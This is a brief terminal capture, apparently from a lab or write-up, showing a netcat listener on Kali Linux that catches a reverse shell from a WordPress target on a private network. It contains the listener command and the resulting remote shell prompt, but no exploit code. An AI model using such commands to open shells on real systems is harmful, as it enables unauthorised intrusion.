 ┌──(ryan㉿kali)-[~/wp-reverse-shell]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.174] 49318
/bin/sh: 0: can't access tty; job control turned off
$